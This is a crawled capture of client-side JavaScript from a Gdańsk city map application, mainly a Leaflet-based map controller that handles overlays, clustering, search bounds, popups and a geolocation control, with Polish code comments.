			if (!this.feature.overlay) return;
			
			this.feature.overlay.on('click', this.proxy(function(ev) {
				var admin_mode = MAPAPP.state.attr('admin_mode');

				if (MAPAPP.mapsettings.enable_gotolink && this.feature.link && !admin_mode) {
					window.location.href = this.feature.link;
					return;
				}

				if (!admin_mode && MAPAPP.mapsettings.enable_infomodal) {
					MAPAPP.event.trigger('more_info', [this.feature]);
				} else {
					MAPAPP.event.trigger('clicked_feature', [this.feature.id, ev.latLng]);
				}
			}));

		}

	});

	return Marker;
});

--- FILE ---
content_type: application/javascript
request_url: https://infogdansk.pl/mapka/app/mapctrl/mapctrl_osm.js
body_size: 3178
content:
define([
		'overlays/overlays_aggregator_osm', 
		'infocontent/infocontent',
		/*'mapctrl/langselect'*/
	], function (
		Overlays, 
		InfoWindowContent/*,
		LangSelect*/
	) {
	'use strict';

	var MapCtrl = can.Construct.extend({
		map: null,
		popup: null,
		clusterer: null,

		init: function(options) {	
			var pos = maputil.parsePosLeaflet( MAPAPP.mapsettings.center );
			var opt = {
				editable: (MAPAPP.state.attr('admin_mode') ? true : false),
				zoomControl: false,
			};
			if (!MAPAPP.state.attr('admin_mode')) {
				opt.maxBounds = [[54.97761367069628,19.9127197265625], [53.52071674896369,16.484585814657382]];
				opt.minZoom = 10;
			}

			this.map = L.map(options.map_el, opt).setView(pos, parseInt(MAPAPP.mapsettings.zoom));

			L.tileLayer('https://{s}.tile.openstreetmap.org/{z}/{x}/{y}.png', {
			    attribution: '&copy; <a href="https://www.openstreetmap.org/copyright">OpenStreetMap</a> contributors'
			}).addTo(this.map);

			L.control.zoom({
				position:'bottomright'
			}).addTo(this.map);

			MAPAPP.map_obj = this.map;

			if (MAPAPP.mapsettings.enable_clusterer && typeof L.markerClusterGroup !== 'undefined') {
				this.clusterer = L.markerClusterGroup({
					showCoverageOnHover: false,
				});

				this.map.addLayer(this.clusterer);
			}

			this.makeBindings();
			this.addControls();
		},

		createOverlay: function(feature) {
			if (feature.overlay) return true;

			if (typeof Overlays[feature.type] === 'undefined') return false;
			try {
				var overlay_ctrl = new Overlays[feature.type]({
					feature: feature,
					map: this.map
				});

				if (feature.state.display) {
					this.showOverlay(feature);
				}

			} catch (err) {
				
			}

			return true;
		},

		createOverlays: function(parent_id) {
			for (var i in MAPAPP.features) {
				var feature = MAPAPP.features[i];
				if (!feature || (parent_id && feature.parent != parent_id) || feature.overlay) continue;

				/// RECURSION
				if (feature.state.container && feature.state.display) {
					this.createOverlays(feature.id);
				} else if (!feature.state.container) {
					this.createOverlay(feature);
				}
			}
		},

		openInfowindow: function(content, position, anchor) {
			this.closeInfowindow();

			this.popup = L.popup(anchor)
				.setLatLng(position)
				.setContent(content)
				.openOn(this.map);
		},

		closeInfowindow: function() {
			if (this.popup) {
				this.popup.remove();
				this.popup = null;
			}
		},

		removeOverlay: function(feature, no_redraw_clusterer) {
			if (typeof feature.overlay !== 'undefined') {
				if (feature.type == 'Marker' && this.clusterer) {
					this.clusterer.removeLayer(feature.overlay);
					feature.state.in_clusterer = false;
				}
				
				feature.overlay.remove();
				delete feature.overlay;
			}
		},

		hideOverlay: function(feature, no_redraw_clusterer) {
			if (typeof feature.overlay !== 'undefined') {
				if (feature.type == 'Marker' && this.clusterer) {
					this.clusterer.removeLayer(feature.overlay);
					feature.state.in_clusterer = false;
				} else {
					feature.overlay.remove();
				}
			}
			feature.state.display = false;
		},

		showOverlay: function(feature, no_redraw_clusterer) {
			if (typeof feature.overlay !== 'undefined') {
				if (feature.type == 'Marker' && this.clusterer) {
					if (!feature.state.in_clusterer) {
						this.clusterer.addLayer(feature.overlay);
						feature.state.in_clusterer = true;
					}
				} else {
					feature.overlay.addTo(this.map);
				}

				feature.state.display = true;
			}
		},

		addControls: function() {
			var brandControl = L.Control.extend({
				options: {
					position: 'bottomleft', //control position - allowed: 'topleft', 'topright', 'bottomleft', 'bottomright'
				},
				onAdd: function (map) {
					var brand_ctrl = $('<div id="mapartisanbrand"><a href="https://www.mapcreator.pl" target="_blank"><span class="brand-map">map</span><span class="brand-artisan">Creator</span></a></div>');
					return brand_ctrl[0];
				},
			});
			this.map.addControl(new brandControl());

			if (MAPAPP.mapsettings.enable_geolocation && location.protocol == 'https:') {
				var geolocControl = L.Control.extend({
					options: {
						position: 'topright', //control position - allowed: 'topleft', 'topright', 'bottomleft', 'bottomright'
					},
					onAdd: function (map) {
						var geo_ctrl = $('<div id="geolocation-btn-osm"><a href="#"><span class="glyphicon glyphicon-record"></span></a></div>');
						
						$(geo_ctrl).click(function(ev) {
							ev.preventDefault();
							ev.stopPropagation();
							
							if ($(this).hasClass('active')) {
								MAPAPP.event.trigger('geolocation', [false]);
								$(this).removeClass('active');
							} else {
								MAPAPP.event.trigger('geolocation', [true]);
								$(this).addClass('active');
							}
						});
						
						return geo_ctrl[0];
					},
				});
				this.map.addControl(new geolocControl());
			}
		},

		updateUserPosition: function(position) {
			var pos = [position.coords.latitude, position.coords.longitude];
			
			if (!this.geolocation_marker) {

				this.geolocation_marker = new L.marker(pos, {
					title: trans('Moja lokalizacja'),
					icon: L.icon({
						iconUrl: 'lay/my-location-blue2.png',
						iconSize: [24, 24],
					}),
				}).addTo(this.map);

				MAPAPP.event.trigger('zoomto', [pos, 16]);
			
			} else {
				this.geolocation_marker.setLatLng(pos);
			}
		},


		/////////// BINDINGS //////////////////////
		makeBindings: function() {
			MAPAPP.event.on('add_features', this.proxy(function(ev,parent) {
				this.createOverlays(parent);
			}));

			MAPAPP.event.on('clicked_feature', this.proxy(function(ev, feature, position, zoomin) {
				if (typeof feature == 'string' || typeof feature == 'number') {
					feature = MAPAPP.features[feature];
				}

				if (!feature || feature.type == 'Label') return;

				var content = $('<div>');

				new InfoWindowContent(content, {
					feature: feature
				});
				
				if (!position) {
					var position = null;

					if (feature.position) {
						position = maputil.parsePosLeaflet(feature.position);
					} else if (feature.path) { //polyline i polygon
						var path = maputil.parsePathLeaflet(feature.path);
						if (path.length) {
							var pi = Math.floor(path.length/2);
						} else {
							var pi = 0;
						}
						position = path[pi];
					} else if (feature.paths) { //polyline i polygon
						var paths = maputil.parsePathsLeaflet(feature.paths);
						if(!paths) return;

						if (paths[0].length) {
							var pi = Math.floor(paths[0].length/2);
						} else {
							var pi = 0;
						}
						position = paths[0][pi];
					} else if (feature.center) { //circle
						position = maputil.parsePosLeaflet(feature.center);
					} else if (feature.bounds) { //rectangle
						var vert = maputil.parsePathLeaflet(feature.bounds);
						position = vert[1];
					}
				}
				if (!position) return;

				//wycentrowanie mapy na obiekcie
				if (typeof zoomin !== 'undefined' && zoomin) {
					var padding = null;

					var sidebar_width = maputil.getSidebarWidth();
					var sidebar_height = maputil.getSidebarHeight();

					if (sidebar_width && sidebar_height) {
						//sidebar_width = Math.round(sidebar_width*0.5);
						padding = {
							paddingTopLeft: [sidebar_width, 0]
						};
					}

					if (feature.type == 'Polyline' || feature.type == 'Polygon' || feature.type == 'Circle' || feature.type == 'Rectangle') {
						var bounds = feature.overlay.getBounds();
						this.map.fitBounds(bounds, padding);
		
					} else {
						//default, nap. Marker
						this.map.setView(position, undefined, padding);
					}
					
				}
				
				if (feature.type == 'Marker' && feature.icon_size && getLength(feature.icon_size) == 2) {
					var anchor = {
						'offset': [0, -(Math.floor(feature.icon_size[1]/2)+1)]
					};
				} else {
					var anchor = null;
				}
				//var anchor = null;
				this.openInfowindow(content[0], position, anchor);
			}));

			MAPAPP.event.on('show_folder', this.proxy(function(ev,parent_id) {
				for (var i in MAPAPP.features) {
					var feature = MAPAPP.features[i];
					if (feature && feature.parent == parent_id) {
						if (feature.state.container && (feature.state.display || (!feature.state.content_loaded && feature.default_display))) {
							MAPAPP.event.trigger('show_folder', [feature.id]);
						} else {
							this.showOverlay(feature, true);
						}
					}
				}
				/*if (this.clusterer) {
					this.clusterer.resetViewport();
					this.clusterer.redraw();
				}*/
			}));

			MAPAPP.event.on('hide_folder', this.proxy(function(ev,parent_id) {
				for (var i in MAPAPP.features) {
					var feature = MAPAPP.features[i];
					if (feature && feature.parent == parent_id) {
						if (feature.state.container) {
							MAPAPP.event.trigger('hide_folder', [feature.id]);
						} else {
							this.hideOverlay(feature, true);
						}
					}
				}
				/*if (this.clusterer) {
					this.clusterer.resetViewport();
					this.clusterer.redraw();
				}*/
			}));

			MAPAPP.event.on('delete_feature_ok', this.proxy(function(ev,feature, no_redraw_clusterer) {
				this.removeOverlay(feature, no_redraw_clusterer);
				this.closeInfowindow();
			}));

			MAPAPP.event.on('search_results', this.proxy(function(ev, results_count) {
				var search_bounds = L.latLngBounds();
				var srcount = 0;

				for (var i in MAPAPP.features) {
					var feature = MAPAPP.features[i];
					if (!feature || !feature.state.search_result) continue;


					this.showOverlay(feature, true);

					if (MAPAPP.mapsettings.enable_search_autobounds && feature.overlay) {

						if (feature.type == 'Marker') {
							srcount++;
							search_bounds.extend(feature.overlay.getLatLng());
						
						} else if (feature.type == 'Polyline' || feature.type == 'Polygon' || feature.type == 'Circle' || feature.type == 'Rectangle') {
							search_bounds.extend(feature.overlay.getBounds());
						}
					}
				}

				/*if (this.clusterer) {
					this.clusterer.resetViewport();
					this.clusterer.redraw();
				}*/

				if (MAPAPP.mapsettings.enable_search_autobounds && search_bounds.isValid() && srcount>0) {
					if (srcount == 1) {
						//tylko jeden punkcik
						this.map.setView(search_bounds.getCenter(), 15);
					} else {
						this.map.fitBounds(search_bounds);
					}
				}

			}));

			MAPAPP.event.on('auto_mapbounds', this.proxy(function(ev, results_count) {
				var auto_bounds = L.latLngBounds();
				var srcount = 0;

				for (var i in MAPAPP.features) {
					var feature = MAPAPP.features[i];
					if (!feature || !feature.state.display) continue;

					if (feature.overlay) {

						if (feature.type == 'Marker') {
							srcount++;
							auto_bounds.extend(feature.overlay.getLatLng());
						
						} else if (feature.type == 'Polyline' || feature.type == 'Polygon' || feature.type == 'Circle' || feature.type == 'Rectangle') {
							auto_bounds.extend(feature.overlay.getBounds());
						}
					}
				}

				if (auto_bounds.isValid() && srcount>0) {
					if (srcount == 1) {
						//tylko jeden punkcik
						this.map.setView(auto_bounds.getCenter(), 15);
					} else {
						this.map.fitBounds(auto_bounds);
					}
				}
				
			}));
			
			MAPAPP.event.on('search_clear', this.proxy(function() {
				for (var i in MAPAPP.features) {
					var feature = MAPAPP.features[i];
					if (feature && !feature.state.display) { //wartosc display juz odpowiednio ustalona w app.js
						this.hideOverlay(feature, true);
					}
				}

				/*if (this.clusterer) {
					this.clusterer.resetViewport();
					this.clusterer.redraw();
				}*/

				this.closeInfowindow();

			}));

			MAPAPP.event.on('zoomto', this.proxy(function(ev,latlng,zoom) {
				if (typeof latlng == 'string') {
					latlng = maputil.parsePosLeaflet(latlng);
				}

				var set_zoom = null;
				
				if (typeof zoom === 'number') {
					set_zoom = zoom;
				} else {
					var zoom = this.map.getZoom();
					if (zoom < 15) {
						set_zoom = 15;
					} else if (zoom >=15 && zoom < 20) {
						set_zoom = zoom+1;
					} else {
						//no zoom change
					}
				}

				if (getLength(latlng) == 2) {
					this.map.setView(latlng, set_zoom);
				}

			}));

			MAPAPP.event.on('panby', this.proxy(function(ev,x,y) {
				this.map.panBy([x, y]);
			}));

			MAPAPP.event.on('geolocation', this.proxy(function(ev, status) {
				if (status) {
					if (navigator.geolocation) {
						navigator.geolocation.getCurrentPosition(this.proxy(this.updateUserPosition));
					}
				} else {
					if (this.geolocation_marker) {
						this.geolocation_marker.remove();
						this.geolocation_marker = null;
					}
				}
			}));

			MAPAPP.event.on('resize_map', this.proxy(function() {
				this.map.invalidateSize();
			}));

			MAPAPP.event.on('close_infowindow', this.proxy(function() {
				this.closeInfowindow();
			}));
		},
	})

	return MapCtrl
});